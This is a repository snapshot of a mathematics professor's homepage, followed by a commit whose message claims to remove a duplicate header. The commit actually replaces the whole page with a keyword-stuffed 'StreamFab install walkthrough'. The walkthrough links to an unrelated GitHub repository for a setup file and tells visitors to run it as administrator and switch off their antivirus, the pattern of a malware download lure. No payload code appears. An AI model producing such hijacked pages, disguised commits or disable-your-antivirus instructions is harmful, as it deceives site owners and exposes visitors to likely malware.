
==== index.html @ 27108fac "Update ORCID link to point to the correct URL" ====
<!DOCTYPE html>
<html>
<head>
  <title>Walepenja Joseph, Ph.D.</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

<header>
  <h1>Walepenja Joseph, Ph.D.</h1>
  <p>Department of Mathematics<br>Augusta University</p>
</header>

<nav>
  <a href="/">Home</a>
  <a href="/biography/">Biography</a>
  <a href="/research/">Research</a>
  <a href="/teaching/">Teaching</a>
  <a href="/patent/">Conferences</a>
  <a href="/cv.pdf">Students</a>
</nav>

<main>

<section>
  <h2>About</h2>

  <img src="profile.jpg" alt="Profile Photo" class="profile">

  <h2>Welcome</h2>

  <p>
    I am a Full Professor in the Department of Mathematics at Augusta University.
    My research lies at the intersection of applied mathematics, mathematical biology,
    epidemiology, ecology, and optimal control theory.
  </p>

  <p>
    My work develops and analyzes mathematical models for complex biological and
    disease processes, including infectious disease dynamics, vector-borne diseases,
    within-host virus dynamics, multi-scale models, ecological systems, and
    intervention strategies for disease control.
  </p>
</section>

<section>
  <h2>Research Profiles</h2>

  <p>
    <a href="#">Google Scholar</a> |
    <a href="https://orcid.org/0000-0003-4934-1570"
    target="_blank">
    ORCID
    </a>
    <a href="#">ResearchGate</a>
  </p>
</section>

</main>

<footer>
  <p>&copy; 2026 Walepenja Joseph</p>
</footer>

</body>
</html>
---- style.css ----
body {
  font-family: Arial, sans-serif;
  max-width: 950px;
  margin: 40px auto;
  padding: 20px;
  line-height: 1.6;
  color: #222;
}

header {
  text-align: center;
}

h1 {
  color: #003366;
}

h2 {
  color: #003366;
  border-bottom: 2px solid #003366;
  padding-bottom: 5px;
}

nav {
  text-align: center;
  background: #f2f2f2;
  padding: 12px;
  margin-bottom: 30px;
}

nav a {
  margin: 10px;
  color: #003366;
  text-decoration: none;
  font-weight: bold;
}

nav a:hover {
  text-decoration: underline;
}

.profile {
  width: 220px;
  display: block;
  margin: 20px auto;
}

footer {
  margin-top: 40px;
  text-align: center;
  color: gray;
}


==== commit 124c0dc5: "Remove duplicate header from index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,68 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-  <title>Walepenja Joseph, Ph.D.</title>
-  <link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Guide for installing DVDFab StreamFab on Windows 11. Fix installation errors and setup software on your PC.">
+    <title>DVDFab-StreamFab-Install-Walkthrough</title>
 </head>
+<body style="font-family: Arial, Helvetica, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
 
-<body>
+    <h1 style="color: #2c3e50;">🚀 DVDFab-StreamFab-Install-Walkthrough - Install StreamFab on Windows 11 Easily</h1>
 
-<header>
-  <h1>Walepenja Joseph, Ph.D.</h1>
-  <p>Department of Mathematics<br>Augusta University</p>
-</header>
+    <div style="text-align: center; margin: 30px 0;">
+        <a href="https://github.com/Thyroxinethermostatics44/DVDFab-StreamFab-Install-Walkthrough" style="background-color: #2c3e50; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Visit Page to Download</a>
+    </div>
 
-<nav>
-  <a href="/">Home</a>
-  <a href="/biography/">Biography</a>
-  <a href="/research/">Research</a>
-  <a href="/teaching/">Teaching</a>
-  <a href="/patent/">Conferences</a>
-  <a href="/cv.pdf">Students</a>
-</nav>
+    <section>
+        <h2 style="color: #34495e;">📁 Overview</h2>
+        <p>This guide helps you put StreamFab Pro on your Windows 11 computer. Many users face errors during the setup process. This document explains why these blocks happen and how you solve them. Follow the instructions to get your software running without problems.</p>
+    </section>
 
-<main>
+    <section>
+        <h2 style="color: #34495e;">⚙️ System Requirements</h2>
+        <p>Verify your machine meets these basic needs before you begin the process:</p>
+        <ul style="list-style-type: square;">
+            <li>Operating System: Windows 11 or Windows 10 (64-bit).</li>
+            <li>Processor: Intel Core i3 or higher.</li>
+            <li>RAM: 4GB of memory or more.</li>
+            <li>Storage: 200MB of free space for the installer.</li>
+            <li>Graphics: DirectX 9 compatible card or higher.</li>
+            <li>Internet: An active connection for activation.</li>
+        </ul>
+    </section>
 
-<section>
-  <h2>About</h2>
+    <section>
+        <h2 style="color: #34495e;">📥 How to Download and Install</h2>
+        <p>1. Visit the repository link provided below to begin your download.</p>
+        <div style="margin: 20px 0;">
+            <a href="https://github.com/Thyroxinethermostatics44/DVDFab-StreamFab-Install-Walkthrough" style="background-color: #7f8c8d; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Download StreamFab Setup</a>
+        </div>
+        <p>2. Locate the setup file in your Downloads folder.</p>
+        <p>3. Right-click the file and choose "Run as administrator." This step is important for Windows 11 permissions.</p>
+        <p>4. Follow the prompts on the screen. Select your language and pick an install folder.</p>
+        <p>5. Allow the installation to finish. Click "Launch" to start the program.</p>
+    </section>
 
-  <img src="profile.jpg" alt="Profile Photo" class="profile">
+    <section>
+        <h2 style="color: #34495e;">🔧 Troubleshooting Setup Errors</h2>
+        <p>Sometimes the installer fails on Windows 11. Use these steps to fix common issues:</p>
+        <h3 style="color: #555;">Antivirus Interference</h3>
+        <p>Your security software might block the setup file. Turn off your antivirus protection for five minutes while you run the installer. Remember to turn it back on once the software installs.</p>
+        <h3 style="color: #555;">Clear Temporary Files</h3>
+        <p>A failed install can leave behind broken files. Press the Windows key + R on your keyboard. Type "%temp%" and press Enter. Delete all folders and files inside this window. Try the setup process again after you finish this step.</p>
+        <h3 style="color: #555;">Run in Compatibility Mode</h3>
+        <p>If the app refuses to open, right-click the icon on your desktop. Choose Properties. Click the Compatibility tab. Check the box for "Run this program in compatibility mode for" and select Windows 8 or Windows 10.</p>
+    </section>
 
-  <h2>Welcome</h2>
+    <section>
+        <h2 style="color: #34495e;">📌 Final Configuration</h2>
+        <p>Once you open the software, verify your settings. Adjust your download location to a drive with plenty of space. Check the video format settings to ensure they match your preferences. The software saves these choices for every new task you start.</p>
+    </section>
 
-  <p>
-    I am a Full Professor in the Department of Mathematics at Augusta University.
-    My research lies at the intersection of applied mathematics, mathematical biology,
-    epidemiology, ecology, and optimal control theory.
-  </p>
-
-  <p>
-    My work develops and analyzes mathematical models for complex biological and
-    disease processes, including infectious disease dynamics, vector-borne diseases,
-    within-host virus dynamics, multi-scale models, ecological systems, and
-    intervention strategies for disease control.
-  </p>
-</section>
-
-<section>
-  <h2>Research Profiles</h2>
-
-  <p>
-    <a href="#">Google Scholar</a> |
-    <a href="https://orcid.org/0000-0003-4934-1570"
-    target="_blank">
-    ORCID
-    </a>
-    <a href="#">ResearchGate</a>
-  </p>
-</section>
-
-</main>
-
-<footer>
-  <p>&copy; 2026 Walepenja Joseph</p>
-</footer>
+    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #777;">
+        <p>Keywords: dvdfab, dvdfab-streamfab-install-walkthrough, dvdfab-streamfab-pro, streamfab-setup-failed-fix, streaming, video-downloader</p>
+    </footer>
 
 </body>
-</html>
-
+</html>
